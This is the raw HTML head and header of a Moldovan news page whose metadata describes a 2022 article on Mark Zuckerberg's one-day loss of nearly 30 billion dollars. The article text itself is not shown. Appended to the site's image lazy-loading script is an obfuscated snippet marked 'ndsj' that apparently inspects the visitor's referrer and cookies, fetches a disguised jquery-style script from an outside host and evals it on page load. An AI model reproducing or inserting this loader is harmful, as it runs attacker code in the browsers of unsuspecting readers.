"headline": "A pierdut aproape 30 de miliarde de dolari \u00eentr-o zi \u0219i a zburat din topul celor mai boga\u021bi zece oameni din lume",
"description": "Fondatorul Facebook, Mark Zuckerberg, a pierdut aproape 30 de miliarde de dolari \u00eentr-o singur\u0103 zi, transmite ObiectivMedia.Md cu referire la Reuters. \u00a0&hellip;",
"datePublished": "2022-02-04",
"datemodified": "2022-02-04",
"mainEntityOfPage": "https:\/\/obiectivmedia.md\/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2022\/02\/284386.jpg",
"width": 775,
"height": 406
},
"publisher": {
"@type": "Organization",
"name": "Obiectiv Media",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-Pavel",
"name": "Pavel",
"url": "https:\/\/obiectivmedia.md\/author\/pavel\/"
}
}</script><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="32x32" />
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<meta name="msapplication-TileImage" content="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<script id="soledad-pagespeed-header" data-cfasync="false">window.lazySizesConfig = window.lazySizesConfig || {};
window.lazySizesConfig.lazyClass = 'penci-lazy';
window.lazySizesConfig.init = true;
lazySizesConfig.loadMode = 3;
lazySizesConfig.expand = 0;
lazySizesConfig.loadHidden = false;
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,z,c){"use strict";var g,y,b,f,r,l,s,v,m;e.addEventListener&&(g=c.cfg,y=/\s+/g,b=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,r=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,l=/\(|\)|'/,s={contain:1,cover:1},v=function(e,t){var a;t&&((a=t.match(r))&&a[1]?e.setAttribute("type",a[1]):e.setAttribute("media",g.customMedia[t]||t))},m=function(e){var t,a,r,i,s;e.target._lazybgset&&(a=(t=e.target)._lazybgset,(r=t.currentSrc||t.src)&&(i=l.test(r)?JSON.stringify(r):r,(s=c.fire(a,"bgsetproxy",{src:r,useSrc:i,fullSrc:null})).defaultPrevented||(a.style.backgroundImage=s.detail.fullSrc||"url("+s.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(a,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,a,r,i,s,l,n,d,u,o;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(u=e.target,(o=z.createElement("img")).alt="",o._lazybgsetLoading=!0,e.detail.firesLoad=!0,a=t,r=u,i=o,s=z.createElement("picture"),l=r.getAttribute(g.sizesAttr),n=r.getAttribute("data-ratio"),d=r.getAttribute("data-optimumx"),r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(i,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:s,writable:!0}),a=a.replace(y," ").split(b),s.style.display="none",i.className=g.lazyClass,1!=a.length||l||(l="auto"),a.forEach(function(e){var t,a=z.createElement("source");l&&"auto"!=l&&a.setAttribute("sizes",l),(t=e.match(f))?(a.setAttribute(g.srcsetAttr,t[1]),v(a,t[2]),v(a,t[3])):a.setAttribute(g.srcsetAttr,e),s.appendChild(a)}),l&&(i.setAttribute(g.sizesAttr,l),r.removeAttribute(g.sizesAttr),r.removeAttribute("sizes")),d&&i.setAttribute("data-optimumx",d),n&&i.setAttribute("data-ratio",n),s.appendChild(i),r.appendChild(s),setTimeout(function(){c.loader.unveil(o),c.rAF(function(){c.fire(o,"_lazyloaded",{},!0,!0),o.complete&&m({target:o})})}))}),z.addEventListener("load",m,!0),e.addEventListener("lazybeforesizes",function(e){var t,a,r,i;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(t=e.target._lazybgset,r=t,i=(getComputedStyle(r)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!s[i]&&s[r.style.backgroundSize]&&(i=r.style.backgroundSize),s[a=i]&&(e.target._lazysizesParentFit=a,c.rAF(function(){e.target.setAttribute("data-parent-fit",a),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),z.documentElement.addEventListener("lazybeforesizes",function(e){var t,a;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,a=c.gW(t,t.parentNode),(!t._lazysizesWidth||a>t._lazysizesWidth)&&(t._lazysizesWidth=a),t._lazysizesWidth))}))});
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};</script>
</head>
<body class="wp-singular post-template-default single single-post postid-4945 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-0-8 pclight-mode pcmn-drdw-style-slide_down penci-two-sidebar elementor-default elementor-kit-3571">
<div class="wrapper-boxed header-style-header-6 header-search-style-showup">
<div class="penci-header-wrap pc-wrapbuilder-header"><div class="pc-wrapbuilder-header-inner">
<div class="penci_header penci-header-builder penci_builder_sticky_header_desktop shadow-enable">
<div class="penci_container">
<div class="penci_stickybar penci_navbar">
<div class="penci-desktop-sticky-mid penci-sticky-mid pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo-sticky pc-logo penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main" class="menu"><li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_header penci-header-builder main-builder-header  normal no-shadow  ">
<div class="penci_midbar penci-desktop-midbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo pc-logo-desktop penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-80x80-1.png"
alt="Obiectiv Media"
width="325"
height="243">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_bottombar penci-desktop-bottombar penci_navbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Wednesday, January 14, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element pctopbar-item penci-topbar-trending ">
<span class="headline-title nticker-style-2 penci-enable-uppercase">Top Articole</span>
<span class="penci-trending-nav">
<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
</span>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
data-auto="true" data-nav="false" data-autotime="3000"
data-speed="200" data-anim="slideInUp">
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/judecatori-procurori-si-alti-functionari-prinsi-in-flagrant-de-distractie-la-un-club-de-noapte-din-chisinau/">JUDECĂTORI, PROCURORI ȘI ALȚI FUNCȚIONARI PRINȘI ÎN FLAGRANT DE DISTRACȚIE LA...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/lovitura-pentru-putin-hackerii-din-belarus-au-oprit-trenurile-cu-blindate/">LOVITURĂ PENTRU PUTIN: HACKERII DIN BELARUS AU OPRIT TRENURILE CU BLINDATE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ministrul-de-interne-cetatenii-care-nu-vor-respecta-restrictiile-antiepidemice-vor-fi-amendati/">Ministrul de Interne//Cetățenii care nu vor respecta restricțiile antiepidemice vor fi...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-bataie-de-joc-pentru-un-tractor-vechi-procurat-cu-3000-euro-se-cere-4000-euro-pentru-devamare/">VIDEO: Bătaie de JOC ! Pentru un tractor vechi, procurat cu...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-costiuc-retinut-pentru-refuzul-de-a-participa-la-destabilizari/">VIDEO: Costiuc reținut pentru refuzul de a participa la destabilizări!</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/primarul-de-hagimus-anatolie-iepure-a-decedat-intr-un-accident-rutier-pe-traseul-bender-causeni/">Primarul de Hagimus, Anatolie Iepure, a decedat într-un accident rutier pe...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-functionarii-chefuiesc-pe-timp-de-pandemie/">VIDEO: FUNCȚIONARII CHEFUIESC PE TIMP DE PANDEMIE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-maia-sandu-se-adreseaza-societatii-sa-ne-lasam-prada-deznadejdii-si-manipularii/">Video// Maia Sandu se adresează societății. ”Să nu ne lăsăm pradă...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ruslan-codreanu-ne-insulta-inteligenta-andrei-nastase-prin-iesirea-in-conferinta-de-presa-ne-ia-de-prosti/">Ruslan Codreanu: Ne insultă inteligența, Andrei Năstase prin ieșirea în conferință...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/the-telegraph-putin-nu-va-mai-avea-niciodata-o-sansa-ca-aceasta-de-a-rasturna-ordinea-strategica-europeana/">The Telegraph: Putin nu va mai avea niciodată o șansă ca...</a>
</div>
</div>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="header-social desktop-social penci-builder-element">
<div class="inner-header-social social-icon-style penci-social-simple penci-social-textaccent">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_navbar_mobile shadow-enable">
<div class="penci_mobile_topbar penci-mobile-topbar penci_container sticky-enable pc-hasel pcmiddle-center">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Wednesday, January 14, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
</div>
</div>
</div>
</div>
<div class="penci_mobile_midbar penci-mobile-midbar penci_container sticky-enable pcmiddle-normal pc-hasel">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element navigation mobile-menu ">
